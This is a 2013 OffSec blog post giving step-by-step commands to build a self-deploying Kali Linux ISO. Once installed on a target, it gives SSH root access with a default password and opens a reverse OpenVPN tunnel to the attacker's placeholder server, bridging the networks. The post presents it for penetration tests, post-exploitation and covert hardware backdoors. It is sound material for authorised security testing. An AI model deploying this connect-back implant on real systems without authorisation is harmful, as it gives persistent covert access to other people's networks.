


Aug 27, 2013
Kali Linux ISO of Doom
In our last blog post, we provided an example of running an unattended network installation of Kali Linux. Our scenario covered the installation of a custom Kali configuration which contained select tools required for a remote vulnerability assessment using OpenVAS and the Metasploit Framework.
![]() OffSec Team
OffSec Team
In our last blog post, we provided an example of running an unattended network installation of Kali Linux. Our scenario covered the installation of a custom Kali configuration which contained select tools required for a remote vulnerability assessment using OpenVAS and the Metasploit Framework.
With just a few minor changes to this concept, we can further leverage Kali to create other cool and shiny toys as well. In today’s post, we’ll see what it takes to create what we fondly refer to as “The Kali Linux ISO of Doom”.

The idea we had was to build an “unattended self-deploying” instance of Kali Linux that would install itself on a target machine along with a customized configuration requiring no user input whatsoever. On reboot after the installation completes, Kali would automagically connect back to the attacker using a reverse OpenVPN connection. The VPN setup would then allow the attacker to bridge the remote and local networks as well as have access to a full suite of penetration testing tools on the target network.
There could be several uses for such an image:
Connect Back Penetration Testing Rig
In the first scenario, you need to perform an internal penetration test in a remote location. Rather than go on-site, you prefer having a penetration testing rig set up in the remote network from which you will be able to conduct the assessment. Traditionally, you would need to send a pre-configured computer to the remote site and wriggle your way into that remote rig in order to complete your work. Thankfully, those days are over. Now you can simply send a self-installing ISO to the remote site, ask them to burn it to CD/USB and boot a remote machine with that media. As the installation is completely unattended, the remote operator will not need to interact with the installation at all. “Set it and forget it”.
Post Exploitation Fun
The second scenario is rather cool. Consider the following: During a penetration test, you’ve compromised the internal infrastructure of the target organization. By either abusing PXE booting features in the remote network or a “remote iso upload” to a KVM, you automate an unattended installation of Kali including the OpenVPN connect back feature. Once the installation is complete, you’re bridged to the remote network, on their hardware, and able to escalate the external assessment to an internal one, complete with your full suite of tools.
Remote Hardware Backdoor
The third scenario consists of a remote hardware backdoor used in a physical penetration test engagement. The “backdoor” would once again be a fully fledged Kali Linux installation running our reverse bridging VPN connection. The hardware could be a small netbook, an android phone, or a small USB powered ARM device. This device is left at the customer site tucked away in a place it won’t be noticed, allowing you to bypass external defenses.
Kali Linux Rocks
The awesome thing about this project is that once we figured out all of the components we needed to make this image happen, it was easy to “port” the idea to PXE unattended installs (network installs), “live-build” (ISO’s and images), and Kali bootstrap sequences in general (Cellphone images / ARM hardware). This one idea could be implemented in many ways thanks to Kali’s versatility.
But, enough back patting, lets move on to the awesomeness.
Setting up the OpenVPN Server
We will first set up our OpenVPN server on a Kali Linux box with an external IP address (a.b.c.d). Once that’s done, we’ll build The Kali Linux ISO of Doom on the same machine and make it available for download thorough HTTP. The setup for the OpenVPN server was taken from the WSEC blog. Let’s begin:
# Turn the server into the clients gateway
root@kali:~# echo "1" > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -A POSTROUTING -s 10.8.0.0/24 -o eth0 -j MASQUERADE

# Generate the OpenVPN server and client certs.

root@kali:~# cp -rf /usr/share/doc/openvpn/examples/easy-rsa/2.0 .
root@kali:~# cd 2.0/
root@kali:~/2.0# sed -i 's/ --interact//' build-ca
root@kali:~/2.0# sed -i 's/ --interact//' build-key-server
root@kali:~/2.0# . ./vars
root@kali:~/2.0# ./clean-all
root@kali:~/2.0# ./build-ca
root@kali:~/2.0# ./build-key-server server
root@kali:~/2.0# ./build-key client # we added a single client connection for this server.
root@kali:~/2.0# ./build-dh
root@kali:~/2.0# cp -rf keys/{server.crt,server.key,dh1024.pem,ca.crt} /etc/openvpn/

# Generate the OpenVPN server configuration file.

root@kali:~/2.0# cd /etc/openvpn
root@kali:/etc/openvpn# cat << EOF > server.conf
tls-server
port 443
proto tcp
dev tap
ca ca.crt
cert server.crt
key server.key # This file should be kept secret
dh dh1024.pem
server 10.8.0.0 255.255.255.0
push "redirect-gateway def1 bypass-dhcp"
client-config-dir static
keepalive 10 120
comp-lzo
user nobody
group nogroup
persist-key
persist-tun
status openvpn-status.log
verb 3
EOF

# Now we create the client keys. We can have more than one.

root@kali:/etc/openvpn# mkdir -p static
root@kali:/etc/openvpn# cat << EOF > static/client
ifconfig-push 10.8.0.200 255.255.255.0
EOF

root@kali:/etc/openvpn# cd ~

# start the OpenVPN server

root@kali:~# /etc/init.d/openvpn start

# Generate SSH keys to later access the client.

root@kali:~# ssh-keygen
Building the Kali Reverse VPN Agent ISO
Now comes the ISO generation. This is where we will build a custom Kali Linux ISO image with the specific set of tools we need for the engagement. The amazing part about this is how simple it is to accomplish compared to any other penetration testing distribution.
root@kali:~# apt-get install git live-build cdebootstrap
root@kali:~# git clone git://gitlab.com/kalilinux/build-scripts/live-build-config.git build
root@kali:~# cd build

# Add OpenVPN and OpenSSH client keys to the live build instance.

root@kali:~/build# mkdir -p config/includes.chroot/etc/openvpn
root@kali:~/build# cp /root/2.0/keys/{ca.crt,client.crt,client.key} config/includes.chroot/etc/openvpn/
root@kali:~/build# mkdir -p config/includes.chroot/root/.ssh/
root@kali:~/build# cp /root/.ssh/id_rsa.pub config/includes.chroot/root/.ssh/authorized_keys

# Create the OpenVPN client configuration file

root@kali:~/build# cat << EOF > config/includes.chroot/etc/openvpn/client.conf
client
dev tap
proto tcp
remote a.b.c.d 443 # remote server IP
resolv-retry infinite
nobind
persist-key
persist-tun
ca ca.crt
cert client.crt
key client.key
ns-cert-type server
comp-lzo
verb 3
EOF
Next we add some chroot hooks to start the openvpn server at boot time:
root@kali:~/build# cat << EOF > config/hooks/openvpn.chroot
#!/bin/bash
update-rc.d openvpn enable
update-rc.d ssh enable
EOF
We will also want to over-ride the default isolinux.cfg and install.cfg file to have Kali Linux boot automatically into an installation:
root@kali:~/build# cat << EOF > config/includes.binary/isolinux/install.cfg
label install
menu label ^Install
linux /install/vmlinuz
initrd /install/initrd.gz
append vga=788 -- quiet file=/cdrom/install/preseed.cfg locale=en_US keymap=us hostname=kali domain=local.lan
EOF

root@kali:~/build# cat << EOF > config/includes.binary/isolinux/isolinux.cfg
include menu.cfg
ui vesamenu.c32
default install
prompt 0
timeout 5
EOF
lastly, we copy over the same preseed.cfg configuration file we used in the PXE unattended installation post, and place it in the config/debian-installer live build directory:
root@kali:~/build# mkdir config/debian-installer
root@kali:~/build# cat << EOF > config/debian-installer/preseed.cfg
d-i debian-installer/locale string en_US
d-i console-keymaps-at/keymap select us
d-i mirror/country string enter information manually
d-i mirror/suite string kali
d-i mirror/codename string kali
d-i mirror/http/hostname string archive.kali.org
d-i mirror/http/directory string /kali
d-i mirror/http/proxy string
d-i clock-setup/utc boolean true
d-i time/zone string US/Eastern
# Disable volatile and security
d-i apt-setup/services-select multiselect

# Enable contrib and non-free

d-i apt-setup/non-free boolean true
d-i apt-setup/contrib boolean true

# Partitioning

d-i partman-auto/method string regular
d-i partman-lvm/device_remove_lvm boolean true
d-i partman-md/device_remove_md boolean true
d-i partman-lvm/confirm boolean true
d-i partman-auto/choose_recipe select atomic
d-i partman/confirm_write_new_label boolean true
d-i partman/choose_partition select finish
d-i partman/confirm boolean true
d-i partman/confirm_nooverwrite boolean true

# Add our own security mirror

d-i apt-setup/local0/repository string http://archive.kali.org/kali-security kali/updates main
d-i apt-setup/local0/comment string Security updates
d-i apt-setup/local0/source boolean false
d-i apt-setup/use_mirror boolean true
tasksel tasksel/first multiselect standard
d-i pkgsel/upgrade select full-upgrade
# Install a limited subset of tools from the Kali Linux repositories
d-i pkgsel/include string openssh-server openvas metasploit-framework metasploit nano openvpn ntpupdate
# Change default hostname
d-i netcfg/get_hostname string unassigned-hostname
d-i netcfg/get_domain string unassigned-domain
d-i netcfg/hostname string kali # Do not create a normal user account
d-i passwd/make-user boolean false
d-i passwd/root-password password toor
d-i passwd/root-password-again password toor
popularity-contest popularity-contest/participate boolean false
d-i grub-installer/only_debian boolean true
d-i grub-installer/with_other_os boolean false
d-i finish-install/reboot_in_progress note

kismet kismet/install-setuid boolean false
kismet kismet/install-users string

sslh sslh/inetd_or_standalone select standalone

mysql-server-5.5 mysql-server/root_password_again password
mysql-server-5.5 mysql-server/root_password password
mysql-server-5.5 mysql-server/error_setting_password error
mysql-server-5.5 mysql-server-5.5/postrm_remove_databases boolean false
mysql-server-5.5 mysql-server-5.5/start_on_boot boolean true
mysql-server-5.5 mysql-server-5.5/nis_warning note
mysql-server-5.5 mysql-server-5.5/really_downgrade boolean false
mysql-server-5.5 mysql-server/password_mismatch error
mysql-server-5.5 mysql-server/no_upgrade_when_using_ndb error

EOF
Once everything is ready to go, we build our ISO image of doom:
root@kali:~/build# lb config
root@kali:~/build# lb build # The ISO gets built
root@kali:~/build# mv binary.hybrid.iso /var/www/
root@kali:~/build# service apache start
The Kali Linux ISO of Doom is now ready to be downloaded and installed on the internal target machine. The installation and VPN bridge will occur automatically without any user intervention.
Bridging the Network Gaps
Once the VPN connection is established by the client, we can SSH to our internal Kali Linux agent and complete the final requirement: to bridge the remote and local networks together.
On the server
We enable routing to the remote network on the OpenVPN server:
root@kali:~# route add -net 192.168.101.0/24 gw 10.8.0.200On the Kali Agent
We proceed and turn on IP forwarding along with IP masquerade on the remote Kali agent:
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# iptables -t nat -A POSTROUTING -s 10.8.0.0/24 -o eth0 -j MASQUERADE
With this complete, our remote target network is now fully accessible to us. We can make any tools we have to interact with the remote network just as if it was connected as a WAN. All fully automated, and easy to setup. These sorts of customizations to Kali are where the real power lives.
And lastly, a small tribute to Morbo: